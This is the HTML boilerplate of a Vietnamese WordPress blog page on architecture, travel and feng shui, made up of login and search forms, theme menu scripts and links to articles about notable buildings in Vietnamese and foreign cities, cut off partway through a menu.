	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 12, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9868"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9867"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://nguyenkieuvietnhu.com/">
            <img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
            <span class="td-visual-hidden">Blog&#039;s Nguyễn Kiều Việt Như</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6964b61fac228_rand td_block_template_8">
<style>
/* custom css */
.td_uid_1_6964b61fac228_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6964b61fac228_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://go.isclix.com/deep_link/4348612370971043289?url=http%3A%2F%2Fwww.bookin.vn%2Fve-may-bay" target="_blank"> <img src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/fc490ca45c00b1249bbe3554a4fdf6fb/5722_GDN_728x90_20161206075337306.png"/> </a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nguyenkieuvietnhu.com/">
			<img class="td-retina-data" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6964b61fad080_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6964b61fad080" ><script>var block_td_uid_2_6964b61fad080 = new tdBlock();
block_td_uid_2_6964b61fad080.id = "td_uid_2_6964b61fad080";
block_td_uid_2_6964b61fad080.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6964b61fad080_rand","tdc_css_class":"td_uid_2_6964b61fad080_rand","tdc_css_class_style":"td_uid_2_6964b61fad080_rand_style"}';
block_td_uid_2_6964b61fad080.td_column_number = "3";
block_td_uid_2_6964b61fad080.block_type = "td_block_mega_menu";
block_td_uid_2_6964b61fad080.post_count = "5";
block_td_uid_2_6964b61fad080.found_posts = "64";
block_td_uid_2_6964b61fad080.header_color = "";
block_td_uid_2_6964b61fad080.ajax_pagination_infinite_stop = "";
block_td_uid_2_6964b61fad080.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_6964b61fad080);
</script><div id=td_uid_2_6964b61fad080 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-tphcm.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/ha-noi7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Hà Nội được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-thua-thien-hue1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Huế được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-nam-dinh-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-nam-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Nam Định được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Nam Định được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-kien-giang-1.jpg"  width="200" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam" class="td-post-category">Du Lịch Việt Nam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-kien-giang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Kiên Giang được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6964b61fad080" data-td_block_id="td_uid_2_6964b61fad080"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6964b61fad080" data-td_block_id="td_uid_2_6964b61fad080"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6964b61faf6b5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6964b61faf6b5" ><script>var block_td_uid_3_6964b61faf6b5 = new tdBlock();
block_td_uid_3_6964b61faf6b5.id = "td_uid_3_6964b61faf6b5";
block_td_uid_3_6964b61faf6b5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6964b61faf6b5_rand","tdc_css_class":"td_uid_3_6964b61faf6b5_rand","tdc_css_class_style":"td_uid_3_6964b61faf6b5_rand_style"}';
block_td_uid_3_6964b61faf6b5.td_column_number = "3";
block_td_uid_3_6964b61faf6b5.block_type = "td_block_mega_menu";
block_td_uid_3_6964b61faf6b5.post_count = "5";
block_td_uid_3_6964b61faf6b5.found_posts = "24";
block_td_uid_3_6964b61faf6b5.header_color = "";
block_td_uid_3_6964b61faf6b5.ajax_pagination_infinite_stop = "";
block_td_uid_3_6964b61faf6b5.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_6964b61faf6b5);
</script><div id=td_uid_3_6964b61faf6b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Những thư viện có kiến trúc độc đáo trên thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Những thư viện có kiến trúc độc đáo trên thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi7-218x150.jpg?v=1669003395"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kien-truc" class="td-post-category">Kiến Trúc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-thu-vien-co-kien-truc-doc-dao-tren-the-gioi.html" rel="bookmark" title="Những thư viện có kiến trúc độc đáo trên thế giới">Những thư viện có kiến trúc độc đáo trên thế giới</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6964b61faf6b5" data-td_block_id="td_uid_3_6964b61faf6b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6964b61faf6b5" data-td_block_id="td_uid_3_6964b61faf6b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6964b61fb146e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6964b61fb146e" ><script>var block_td_uid_4_6964b61fb146e = new tdBlock();
block_td_uid_4_6964b61fb146e.id = "td_uid_4_6964b61fb146e";
block_td_uid_4_6964b61fb146e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6964b61fb146e_rand","tdc_css_class":"td_uid_4_6964b61fb146e_rand","tdc_css_class_style":"td_uid_4_6964b61fb146e_rand_style"}';
block_td_uid_4_6964b61fb146e.td_column_number = "3";
block_td_uid_4_6964b61fb146e.block_type = "td_block_mega_menu";
block_td_uid_4_6964b61fb146e.post_count = "5";
block_td_uid_4_6964b61fb146e.found_posts = "6";
block_td_uid_4_6964b61fb146e.header_color = "";
block_td_uid_4_6964b61fb146e.ajax_pagination_infinite_stop = "";
block_td_uid_4_6964b61fb146e.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6964b61fb146e);
</script><div id=td_uid_4_6964b61fb146e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" class="td-image-wrap" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh"><img class="entry-thumb" src="[data-uri]" alt="" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/nhung-dai-ky-trong-phong-thuy-3-218x150.jpg?v=1647489750"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-dai-ky-trong-phong-thuy-nha-o-ban-can-tranh.html" rel="bookmark" title="Những đại kỵ trong phong thủy nhà ở bạn cần tránh">Những đại kỵ trong phong thủy nhà ở bạn cần tránh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/luu-y-khi-don-nha-don-tet-hop-phong-thuy2-218x150.jpg?v=1641292637"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/vi-tri-buoc-phai-luu-y-khi-don-nha-don-tet-hop-phong-thuy.html" rel="bookmark" title="Vị trí buộc phải lưu ý khi dọn nhà đón Tết hợp phong thủy">Vị trí buộc phải lưu ý khi dọn nhà đón Tết&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" class="td-image-wrap" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/meo-trang-tri-nha-dep-don-tet-1-218x150.jpg?v=1641182456"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/meo-trang-tri-nha-dep-don-tet-danh-cho-gia-dinh-ban.html" rel="bookmark" title="Mẹo trang trí nhà đẹp đón Tết dành cho gia đình bạn">Mẹo trang trí nhà đẹp đón Tết dành cho gia đình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
